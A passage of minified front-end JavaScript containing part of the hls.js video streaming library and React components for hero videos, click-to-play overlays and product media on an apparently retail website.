this.backtrack(n);n.gap=!0}}if(g){let{startPTS:e,endPTS:t,startDTS:i,endDTS:s}=g;o&&(o.elementaryStreams[ty]={startPTS:e,endPTS:t,startDTS:i,endDTS:s}),n.setElementaryStreamInfo(ty,e,t,i,s),this.bufferFragmentData(g,n,o,a)}if(f&&null!=h&&null!=(t=h.samples)&&t.length){let e={id:i,frag:n,details:f,samples:h.samples};s.trigger(tl.FRAG_PARSING_METADATA,e)}if(f&&c){let e={id:i,frag:n,details:f,samples:c.samples};s.trigger(tl.FRAG_PARSING_USERDATA,e)}}_bufferInitSegment(e,t,i,s){if(this.state!==re)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&delete t.audio;let{audio:r,video:a,audiovideo:l}=t;if(r){let t=e.audioCodec,i=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){t&&(t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5");let e=r.metadata;e&&"channelCount"in e&&1!==(e.channelCount||1)&&-1===i.indexOf("firefox")&&(t="mp4a.40.5")}t&&-1!==t.indexOf("mp4a.40.5")&&-1!==i.indexOf("android")&&"audio/mpeg"!==r.container&&(t="mp4a.40.2",this.log(`Android: force audio codec to ${t}`)),e.audioCodec&&e.audioCodec!==t&&this.log(`Swapping manifest audio codec "${e.audioCodec}" for "${t}"`),r.levelCodec=t,r.id="main",this.log(`Init audio buffer, container:${r.container}, codecs[selected/level/parsed]=[${t||""}/${e.audioCodec||""}/${r.codec}]`)}a&&(a.levelCodec=e.videoCodec,a.id="main",this.log(`Init video buffer, container:${a.container}, codecs[level/parsed]=[${e.videoCodec||""}/${a.codec}]`)),l&&this.log(`Init audiovideo buffer, container:${l.container}, codecs[level/parsed]=[${e.codecs}/${l.codec}]`),this.hls.trigger(tl.BUFFER_CODECS,t),Object.keys(t).forEach(e=>{let r=t[e].initSegment;null!=r&&r.byteLength&&this.hls.trigger(tl.BUFFER_APPENDING,{type:e,data:r,frag:i,part:null,chunkMeta:s,parent:i.type})}),this.tickImmediate()}getMainFwdBufferInfo(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,iK)}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=s5}checkFragmentChanged(){let e=this.media,t=null;if(e&&e.readyState>1&&!1===e.seeking){let i=e.currentTime;if(sG.isBuffered(e,i)?t=this.getAppendedFrag(i):sG.isBuffered(e,i+.1)&&(t=this.getAppendedFrag(i+.1)),t){this.backtrackFragment=null;let e=this.fragPlaying,i=t.level;(!e||t.sn!==e.sn||e.level!==i)&&(this.fragPlaying=t,this.hls.trigger(tl.FRAG_CHANGED,{frag:t}),e&&e.level===i||this.hls.trigger(tl.LEVEL_SWITCHED,{level:i}))}}}get nextLevel(){let e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){let e=this.media;return e?this.fragPlaying||this.getAppendedFrag(e.currentTime):null}get currentProgramDateTime(){let e=this.media;if(e){let t=e.currentTime,i=this.currentFrag;if(i&&ts(t)&&ts(i.programDateTime))return new Date(i.programDateTime+(t-i.start)*1e3)}return null}get currentLevel(){let e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){let e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class lx{static get version(){return"1.5.20"}static isMSESupported(){return lv()}static isSupported(){if(!lv())return!1;let e=iT();return"function"==typeof(null==e?void 0:e.isTypeSupported)&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(t=>e.isTypeSupported(ik(t,"video")))||["mp4a.40.2","fLaC"].some(t=>e.isTypeSupported(ik(t,"audio"))))}static getMediaSource(){return iT()}static get Events(){return tl}static get ErrorTypes(){return tn}static get ErrorDetails(){return to}static get DefaultConfig(){return lx.defaultConfig?lx.defaultConfig:lf}static set DefaultConfig(e){lx.defaultConfig=e}constructor(e={}){this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this.started=!1,this._emitter=new r4,this._autoLevelCapping=-1,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null,this.triggeringException=void 0,function(e,t){if("object"==typeof console&&!0===e||"object"==typeof e){!function(e,...t){t.forEach(function(t){let i;tc[t]=e[t]?e[t].bind(e):(i=self.console[t])?i.bind(self.console,`[${t}] >`):td})}(e,"debug","log","info","warn","error");try{tc.log(`Debug logs enabled for "${t}" in hls.js version 1.5.20`)}catch(e){tc=tu}}else tc=tu}(e.debug||!1,"Hls instance");const t=this.config=function(e,t){if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==t.liveMaxLatencyDurationCount&&(void 0===t.liveSyncDurationCount||t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount))throw Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(void 0===t.liveSyncDuration||t.liveMaxLatencyDuration<=t.liveSyncDuration))throw Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');let i=function e(t){return t&&"object"==typeof t?Array.isArray(t)?t.map(e):Object.keys(t).reduce((i,s)=>(i[s]=e(t[s]),i),{}):t}(e),s=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach(e=>{let r=`${"level"===e?"playlist":e}LoadPolicy`,a=void 0===t[r],l=[];s.forEach(s=>{let n=`${e}Loading${s}`,o=t[n];if(void 0!==o&&a){l.push(n);let e=i[r].default;switch(t[r]={default:e},s){case"TimeOut":e.maxLoadTimeMs=o,e.maxTimeToFirstByteMs=o;break;case"MaxRetry":e.errorRetry.maxNumRetry=o,e.timeoutRetry.maxNumRetry=o;break;case"RetryDelay":e.errorRetry.retryDelayMs=o,e.timeoutRetry.retryDelayMs=o;break;case"MaxRetryTimeout":e.errorRetry.maxRetryDelayMs=o,e.timeoutRetry.maxRetryDelayMs=o}}}),l.length&&th.warn(`hls.js config: "${l.join('", "')}" setting(s) are deprecated, use "${r}": ${JSON.stringify(t[r])}`)}),tt(tt({},i),t)}(lx.DefaultConfig,e);this.userConfig=e,t.progressive&&function(e){let t=e.loader;t!==ld&&t!==ln?(th.log("[config]: Custom loader detected, cannot enable progressive streaming"),e.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(e){}return!1}()&&(e.loader=ld,e.progressive=!0,e.enableSoftwareAES=!0,th.log("[config]: Progressive streaming enabled, using FetchLoader"))}(t);const{abrController:i,bufferController:s,capLevelController:r,errorController:a,fpsController:l}=t,n=new a(this),o=this.abrController=new i(this),d=this.bufferController=new s(this),u=this.capLevelController=new r(this),c=new l(this),h=new iJ(this),m=new st(this),f=t.contentSteeringController,g=f?new f(this):null,p=this.levelController=new lg(this,g),_=new sj(this),y=new l_(this.config),v=this.streamController=new lT(this,_,y);u.setStreamController(v),c.setStreamController(v);const S=[h,p,v];g&&S.splice(1,0,g),this.networkControllers=S;const T=[o,d,u,c,m,_];this.audioTrackController=this.createController(t.audioTrackController,S);const x=t.audioStreamController;x&&S.push(new x(this,_,y)),this.subtitleTrackController=this.createController(t.subtitleTrackController,S);const b=t.subtitleStreamController;b&&S.push(new b(this,_,y)),this.createController(t.timelineController,T),y.emeController=this.emeController=this.createController(t.emeController,T),this.cmcdController=this.createController(t.cmcdController,T),this.latencyController=this.createController(si,T),this.coreComponents=T,S.push(n);const E=n.onErrorOut;"function"==typeof E&&this.on(tl.ERROR,E,n)}createController(e,t){if(e){let i=new e(this);return t&&t.push(i),i}return null}on(e,t,i=this){this._emitter.on(e,t,i)}once(e,t,i=this){this._emitter.once(e,t,i)}removeAllListeners(e){this._emitter.removeAllListeners(e)}off(e,t,i=this,s){this._emitter.off(e,t,i,s)}listeners(e){return this._emitter.listeners(e)}emit(e,t,i){return this._emitter.emit(e,t,i)}trigger(e,t){if(this.config.debug)return this.emit(e,e,t);try{return this.emit(e,e,t)}catch(t){if(th.error("An internal error happened while handling event "+e+'. Error message: "'+t.message+'". Here is a stacktrace:',t),!this.triggeringException){this.triggeringException=!0;let i=e===tl.ERROR;this.trigger(tl.ERROR,{type:tn.OTHER_ERROR,details:to.INTERNAL_EXCEPTION,fatal:i,event:e,error:t}),this.triggeringException=!1}}return!1}listenerCount(e){return this._emitter.listenerCount(e)}destroy(){th.log("destroy"),this.trigger(tl.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach(e=>e.destroy()),this.networkControllers.length=0,this.coreComponents.forEach(e=>e.destroy()),this.coreComponents.length=0;let e=this.config;e.xhrSetup=e.fetchSetup=void 0,this.userConfig=null}attachMedia(e){th.log("attachMedia"),this._media=e,this.trigger(tl.MEDIA_ATTACHING,{media:e})}detachMedia(){th.log("detachMedia"),this.trigger(tl.MEDIA_DETACHING,void 0),this._media=null}loadSource(e){this.stopLoad();let t=this.media,i=this.url,s=this.url=e7.buildAbsoluteURL(self.location.href,e,{alwaysNormalize:!0});this._autoLevelCapping=-1,this._maxHdcpLevel=null,th.log(`loadSource:${s}`),t&&i&&(i!==s||this.bufferController.hasSourceTypes())&&(this.detachMedia(),this.attachMedia(t)),this.trigger(tl.MANIFEST_LOADING,{url:e})}startLoad(e=-1){th.log(`startLoad(${e})`),this.started=!0,this.resumeBuffering();for(let t=0;t<this.networkControllers.length&&(this.networkControllers[t].startLoad(e),this.started&&this.networkControllers);t++);}stopLoad(){th.log("stopLoad"),this.started=!1;for(let e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!this.started&&this.networkControllers);e++);}resumeBuffering(){th.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()})}pauseBuffering(){th.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()})}swapAudioCodec(){th.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){th.log("recoverMediaError");let e=this._media;this.detachMedia(),e&&this.attachMedia(e)}removeLevel(e){this.levelController.removeLevel(e)}get levels(){return this.levelController.levels||[]}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){th.log(`set currentLevel:${e}`),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){th.log(`set nextLevel:${e}`),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){th.log(`set loadLevel:${e}`),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){th.log(`set firstLevel:${e}`),this.levelController.firstLevel=e}get startLevel(){let e=this.levelController.startLevel;return -1===e&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){th.log(`set startLevel:${e}`),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){let t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){let{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get ttfbEstimate(){let{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(th.log(`set autoLevelCapping:${e}`),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set maxHdcpLevel(e){ss.indexOf(e)>-1&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return -1===this.levelController.manualLevel}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){let{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;let i=e.length;for(let s=0;s<i;s++)if(e[s].maxBitrate>=t)return s;return 0}get maxAutoLevel(){let e,{levels:t,autoLevelCapping:i,maxHdcpLevel:s}=this;if(e=-1===i&&null!=t&&t.length?t.length-1:i,s)for(let i=e;i--;){let e=t[i].attrs["HDCP-LEVEL"];if(e&&e<=s)return i}return e}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}setAudioOption(e){var t;return null==(t=this.audioTrackController)?void 0:t.setAudioOption(e)}setSubtitleOption(e){var t;return null==(t=this.subtitleTrackController)||t.setSubtitleOption(e),null}get allAudioTracks(){let e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){let e=this.audioTrackController;return e?e.audioTracks:[]}get audioTrack(){let e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){let t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){let e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){let e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){let e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){let t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){let e=this.subtitleTrackController;return!!e&&e.subtitleDisplay}set subtitleDisplay(e){let t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}}lx.defaultConfig=void 0;let lb="-AVS.m3u8",lE={isVideoFormatSupported:()=>!0,initialize:()=>()=>null,extension:""},lk={html:lE,hls:{isVideoFormatSupported:function(e,t){return!!t&&t.includes(lb)&&lx.isSupported()},initialize:function(e,t){let i=new lx;return i.attachMedia(e),i.loadSource(t),()=>i.destroy()},extension:lb}};function lC(e){let t=null;return e.querySelectorAll("source").forEach(e=>{window.matchMedia(e.media).matches&&(t=e)}),t}function lw(e){return e.replace(/-\d+x\d+-\d+k$/,"")}function lL(e){let t=e.replace("/is/content/","/is/image/");return t+"?scl=1"}function lA(e){let t=e.match(/(\d+(?:\.\d+)?)x(\d+(?:\.\d+)?)/);if(t||(t=e.match(/_(\d+(?:\.\d+)?)_(\d+(?:\.\d+)?)/)),!t)return{width:0,height:0,aspectRatio:"1 / 1"};let[,i,s]=t;return{width:parseFloat(i),height:parseFloat(s),aspectRatio:`${i} / ${s}`}}function lI(e,t,i=.8){let s="string"==typeof e?parseFloat(e):e,r="string"==typeof t?parseFloat(t):t;if(!e||!t||!s||!r||!Number.isFinite(s)||!Number.isFinite(r)||s<=0||r<=0)return"4 / 3";if(s/r<i){let e=Math.round(i*r);return`${e} / ${r}`}return`${s} / ${r}`}function lR(e){return lk[e]||lE}function lM(e,t,i,s){let r=[],a=[],l=[],n=[],o="lazy";C.Children.forEach(e,(e,d)=>{if((0,C.isValidElement)(e)&&e.type===e6){a.push((0,C.cloneElement)(e,{key:d,src:`${e.props.src}${t.extension}`,onChangeMedia:i})),e.props.poster&&(r.push((0,C.cloneElement)(e,{key:d,src:void 0,srcSet:e.props.poster})),e.props.priority&&(o="eager",l.push((0,k.jsx)("link",{rel:"preload",as:"image",media:e.props.media,href:e.props.poster,fetchPriority:"high"},d)))),n.push(`@media ${e.props.media} { #${s} { aspect-ratio: ${e.props.aspectRatio}; } }
`);return}a.push(e)});let d=n.length?(0,k.jsx)("style",{dangerouslySetInnerHTML:{__html:n.join("")}}):null;return{pictureElement:r.length>0&&(0,k.jsxs)("picture",{children:[r,(0,k.jsx)("img",{src:"[data-uri]",alt:"",loading:o})]}),videoSources:a,preloadLinks:l,styleTag:d}}e.s(["getActiveSourceElement",()=>lC,"getAspectRatioFromDimensions",()=>lI,"getAspectRatioFromVideoName",()=>lA,"getPosterUrlFromVideoUrl",()=>lL,"getSanitizedVideoUrl",()=>lw,"getVideoMedia",()=>lM,"getVideoPlayer",()=>lR],128072);let lD=(0,C.forwardRef)(function({player:e,children:t,...i},s){let r=(0,C.useId)(),a=i.id||r.replace(/:/g,"-"),l=(0,C.useRef)(null);(0,C.useImperativeHandle)(s,()=>l.current);let[n,o]=(0,C.useState)(0),[d,u]=(0,C.useState)(""),c=lR(e||"html");!function(e,t,i,{isVideoFormatSupported:s,initialize:r}){(0,C.useEffect)(()=>{let t=e.current,i=lC(t)?.src;return s(t,i)?r(t,i):()=>null},[e,t,i,s,r])}(l,n,d,c);let{pictureElement:h,videoSources:m,preloadLinks:f,styleTag:g}=lM(t,c,(0,C.useCallback)((e,t)=>{o(e=>e+1),u(i=>(0,O.ensureString)(e?t:i))},[]),a);return(0,k.jsxs)("div",{id:a,className:e8.default["video-container"],children:[f,g,h,(0,k.jsx)("video",{"data-key":n,ref:l,...i,children:m},n)]})});var lO=e.i(119793);let lP=(0,C.forwardRef)(function({player:e="html",...t},i){let{isHlsVideoEnabled:s}=(0,lO.useFeatureFlagsBool)(["isHlsVideoEnabled"]);return(0,k.jsx)(lD,{ref:i,...t,player:s?"hls":e})});var lN=e.i(565090);function lF({children:e,context:t,ctaLink:i,sources:s,poster:r,onPlay:a,onPause:l,alt:n,forwardVideoRef:o,startPlayingOnFirstInteractionWithPage:d,...u}){let c=(0,C.useRef)(null),h=o??c,{webviewVendor:m}=(0,lN.useDeviceDetect)(),f=m!==lN.WebviewVendors.TIKTOK&&d;e5(()=>f?h.current?.play().catch(D.noop):void 0);let g=f??u.autoPlay,p=u.muted??!1,_=(0,z.useFormatMessage)(),{handleCtaClickEvent:y}=(0,eA.useTrackingEvents)(t);return g&&h.current&&h.current.play().catch(D.noop),(0,k.jsx)("div",{className:e4.default["video-container"],children:(0,k.jsxs)(eJ.default,{condition:!!i,as:eL.LocaleLink,href:(0,O.ensureString)(i),onClick:y,children:[(0,k.jsxs)(lP,{"aria-label":n,ref:h,...u,autoPlay:g,onPlay:a,onPause:l,poster:r??void 0,muted:p,children:[s.map((e,t)=>(0,k.jsx)(e6,{src:e.uri,media:e.device?(0,ed.getMediaQueryFromDeviceType)(e.device):void 0,aspectRatio:e.aspectRatio,poster:e.poster,priority:e.priority},t)),(0,k.jsxs)("noscript",{children:[(0,k.jsxs)("p",{children:[_("video-error-msg"),(0,k.jsx)("a",{href:s[0].uri,children:_("link-to-video")})," ",_("instead"),"."]}),(0,k.jsx)("div",{id:"video-description",hidden:!0,children:(0,k.jsx)("p",{children:n})})]})]}),e]})})}e.s(["default",()=>lF],214329);var lj=e.i(331850),lU=e.i(279295);let lB=function({desktopMedia:e,mobileMedia:t,isModalOpen:i,onClose:s}){return(0,k.jsx)(Z.Dialog,{borderless:!0,showCloseIcon:!0,className:lU.default.herovideo__dialog,isModalOpen:i,onClose:s,children:(0,k.jsx)(Z.Dialog.Content,{className:lU.default["herovideo__dialog-content"],children:(0,k.jsx)(lF,{"data-testid":"hero-video",sources:[{uri:e?.src||"",type:"video/mp4",device:"desktop",poster:lL(e?.src??""),aspectRatio:lA(e?.src??"").aspectRatio},{uri:e?.src||"",type:"video/mp4",device:"tablet",poster:lL(e?.src??""),aspectRatio:lA(e?.src??"").aspectRatio},{uri:t?.src||"",type:"video/mp4",device:"mobile",poster:lL(t?.src??""),aspectRatio:lA(t?.src??"").aspectRatio}],alt:e?.alt,controls:!0,autoPlay:!0,playsInline:!0})})})};function l$(e){return(0,M.isVideoReference)(e)&&(0,M.isImageReference)(e.poster)?e.poster:{src:"",alt:""}}function lG({mobileVideoUrl:e,desktopVideoUrl:t,priority:i}){return[{uri:(0,O.ensureString)(t),type:"video/mp4",device:"desktop",poster:lL((0,O.ensureString)(t)),aspectRatio:lA((0,O.ensureString)(t)).aspectRatio,priority:i},{uri:(0,O.ensureString)(t),type:"video/mp4",device:"tablet",poster:lL((0,O.ensureString)(t)),aspectRatio:lA((0,O.ensureString)(t)).aspectRatio,priority:i},{uri:(0,O.ensureString)(e),type:"video/mp4",device:"mobile",poster:lL((0,O.ensureString)(e)),aspectRatio:lA((0,O.ensureString)(e)).aspectRatio,priority:i}]}var lV=e.i(606734);function lH({priority:e=!1,desktopMedia:t,mobileMedia:i,featuredProducts:s,webviewVendor:r}){let{isMobile:a}=(0,eM.useLayoutMeasurement)(),[l,n]=(0,C.useState)(!0),[o,d]=(0,C.useState)(!1),u=(0,C.useRef)(null),[c,h,m]=(0,lV.useModal)(),f=t?.playerSettings,g=(0,C.useCallback)(()=>{h()},[h]),p=(0,C.useCallback)(()=>{n(!1),d(!0)},[]),_=(0,C.useCallback)(()=>{u.current&&u.current.paused&&!1===o&&u.current.play()},[o]),y=(0,C.useCallback)(e=>{["Enter"," "].includes(e.key)&&h()},[h]),v=(0,C.useRef)(null);(0,C.useEffect)(()=>{v.current&&(v.current.defaultMuted=!0,v.current.autoplay=!0,v.current.loop=!0,v.current.muted=!0,v.current.play().catch(D.noop))},[]);let S=(0,C.useMemo)(()=>(function(e,t,i){return i===lN.WebviewVendors.TIKTOK?e3.CLICK_TO_PLAY:e?!e?.muted&&e?.controls&&!e?.loop&&!e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster?e3.CLICK_TO_OVERLAY:!e?.muted&&e?.controls&&e?.loop&&e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster&&t?.poster.mediaType==="video"?e3.LOOPING_TO_OVERLAY:e?.muted&&e?.controls&&e?.loop&&e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster&&t?.poster.mediaType==="image"?e3.CLICK_TO_PLAY:e3.INLINE_LOOPING:e3.INLINE_LOOPING})(f,t,r),[f,t,r]),{sources:T,desktopCmsImage:x,mobileCmsImage:b}=(0,C.useMemo)(()=>(function({priority:e,desktopMedia:t,mobileMedia:i}){let s=(0,O.ensureString)(i?.src),r=(0,O.ensureString)(t?.src);return{sources:{default:lG({mobileVideoUrl:s,desktopVideoUrl:r,priority:e}),[e3.LOOPING_TO_OVERLAY]:lG({mobileVideoUrl:(0,O.ensureString)(i?.poster?.src),desktopVideoUrl:(0,O.ensureString)(t?.poster?.src),priority:e}),[e3.CLICK_TO_PLAY]:lG({mobileVideoUrl:(0,O.ensureString)((0,M.isVideoReference)(i)&&(0,M.isImageReference)(i.poster)?i.src:r),desktopVideoUrl:r,priority:e})},desktopCmsImage:l$(t),mobileCmsImage:l$(i)}})({desktopMedia:t,mobileMedia:i,priority:e}),[t,i,e]),E=(0,e0.getHeroMediaLink)(t,s),k=(0,e0.getHeroMediaLink)(i,s);return{videoType:S,sources:T,muteVideoRef:v,handleClick:g,handleKeyDown:y,desktopCmsImage:x,mobileCmsImage:b,mediaCtaLink:(0,C.useMemo)(()=>a&&k||E,[a,k,E]),videoAltText:(0,C.useMemo)(()=>a&&i?.alt||t?.alt,[a,i,t]),isModalOpen:c,handleModalClose:m,handlePlay:p,heroVideoRef:u,showPlayIcon:l,showVideoPlayerControls:o,handleCtpClick:_}}function lz({children:e,onClick:t,onKeyDown:i}){return(0,k.jsx)("div",{role:"button",tabIndex:0,onClick:t,onKeyDown:i,className:e2.default["hero__video-wrapper"],"data-testid":"hero-click-overlay",children:e})}function lW(){return(0,k.jsx)("div",{"data-testid":"hero-video-icon",className:e2.default["hero__video-icon"],children:(0,k.jsx)(lj.PlayIcon,{size:"MD",className:e2.default["hero__video-icon-play"]})})}function lq({isModalOpen:e,handleModalClose:t,desktopMedia:i,mobileMedia:s}){return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(lW,{}),e&&(0,k.jsx)(lB,{desktopMedia:i,mobileMedia:(0,O.defaultTo)(s,i),isModalOpen:e,onClose:t})]})}function lK({context:e,desktopMedia:t,mobileMedia:i,featuredProducts:s,priority:r}){let{webviewVendor:a}=(0,lN.useDeviceDetect)(),{videoType:l,sources:n,muteVideoRef:o,handleClick:d,handleKeyDown:u,desktopCmsImage:c,mediaCtaLink:h,videoAltText:m,mobileCmsImage:f,isModalOpen:g,handleModalClose:p,handlePlay:_,heroVideoRef:y,showPlayIcon:v,showVideoPlayerControls:S,handleCtpClick:T}=lH({desktopMedia:t,mobileMedia:i,priority:r,featuredProducts:s,webviewVendor:a}),{handleCtaClickEvent:x}=(0,eA.useTrackingEvents)(e);switch(l){case e3.INLINE_LOOPING:return(0,k.jsx)(eJ.default,{condition:!!h,as:eL.LocaleLink,href:(0,O.ensureString)(h),onClick:x,children:(0,k.jsx)(lF,{"data-testid":"hero-video",sources:n.default,forwardVideoRef:o,alt:m,preload:"auto",muted:!0,loop:!0,autoPlay:!0,playsInline:!0,poster:c?.src||n.default?.[0]?.poster||eD.TRANSPARENT_SOURCE})});case e3.CLICK_TO_OVERLAY:return(0,k.jsxs)(lz,{onClick:d,onKeyDown:u,children:[(0,k.jsx)(e1.default,{image:c,priority:r}),(0,k.jsx)(e1.default,{image:f,priority:r,isMobile:!0}),(0,k.jsx)(lq,{isModalOpen:g,handleModalClose:p,desktopMedia:t,mobileMedia:i})]});case e3.LOOPING_TO_OVERLAY:return(0,k.jsxs)(lz,{onClick:d,onKeyDown:u,children:[(0,k.jsx)(lF,{"data-testid":"hero-video",sources:n[l],forwardVideoRef:o,alt:t?.alt,preload:"auto",loop:!0,muted:!0,autoPlay:!0,playsInline:!0,poster:eD.TRANSPARENT_SOURCE}),(0,k.jsx)(lq,{isModalOpen:g,handleModalClose:p,desktopMedia:t,mobileMedia:i})]});case e3.CLICK_TO_PLAY:return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(lF,{"data-testid":"hero-video",onPlay:_,forwardVideoRef:y,alt:t?.alt,sources:n[l],controls:S,muted:!1,playsInline:!0,preload:"auto",poster:eD.TRANSPARENT_SOURCE}),v&&(0,k.jsx)("div",{"data-testid":"hero-video-ctp-overlay",className:e2.default["hero__video-ctp-overlay"],onClick:T,children:(0,k.jsx)(lW,{})})]})}}var lY=e.i(962933);function lX({athleteTags:e,className:t,context:i,ctaLink:s,featuredProducts:r,hotspots:a,media:l,mobile:n,priority:o=!1}){let d=(0,e0.getFirstMediaItem)(l),u=(0,e0.getFirstMediaItem)(n?.media);if(!d&&!u)return null;let c=(0,M.isImageReference)(d),h=(0,M.isImageReference)(u),m=(0,M.isVideoReference)(d),f=(0,M.isVideoReference)(u),g=m&&f,p=!m&&f,_=m&&!f,y=(0,w.default)(lY.default.media,{[lY.default["media__hide-dt"]]:p,[lY.default["media__hide-mb"]]:_});return(0,k.jsxs)("div",{className:t,children:[c&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(e1.default,{context:i,ctaLink:(0,O.defaultTo)(s,d?.ctaLink),hotspots:a,image:d,priority:o}),e?.enabled&&(0,k.jsx)(V.default,{athletes:e.athletes,desktopPosition:e.position,desktopTextStyle:e.textStyle})]}),h&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(e1.default,{context:i,ctaLink:(0,O.defaultTo)(s,u?.ctaLink??d?.ctaLink),hotspots:n?.hotspots,image:u,priority:o,isMobile:!0}),n?.athleteTags?.enabled&&(0,k.jsx)(V.default,{athletes:n.athleteTags.athletes,mobilePosition:n.athleteTags.position,mobileTextStyle:n.athleteTags.textStyle})]}),g&&(0,k.jsx)(lK,{context:i,featuredProducts:r,desktopMedia:d,mobileMedia:u,priority:o}),p&&(0,k.jsx)("div",{className:y,children:(0,k.jsx)(lK,{context:i,featuredProducts:r,desktopMedia:u,mobileMedia:u,priority:o})}),_&&(0,k.jsx)("div",{className:y,children:(0,k.jsx)(lK,{context:i,featuredProducts:r,desktopMedia:d,priority:o})}),r&&(0,k.jsx)(ea,{...r,context:{...i,feature:"featured products"}})]})}var lZ=e.i(956177);let lQ={XS:{width:12,height:12},SM:{width:16,height:16},MD:{width:24,height:24},LG:{width:32,height:32},XL:{width:40,height:40},XXL:{width:48,height:48}};function lJ(e){let{size:t="SM",color:i="currentColor",className:s,...r}=e;return{role:"img","aria-hidden":!0,...r,...lQ[t],color:i,className:s}}function l0(e){if(!e.id)return null;let t=`${e.id}_icon`,i=`/images/icons/content/cm-icons-storytelling.svg#${e.id}`;return(0,k.jsxs)("svg",{"data-testid":"cms-icon-svg",xmlns:"http://www.w3.org/2000/svg","aria-label":e.id,...lJ(e),children:[(0,k.jsx)("title",{children:t}),(0,k.jsx)("use",{xlinkHref:i,"data-testid":"cms-icon-use"})]})}function l1({index:e,isNumbered:t,priority:i,ctaLink:s,media:r,mobile:a,fireAnalyticsClick:l,featuredProducts:n}){return 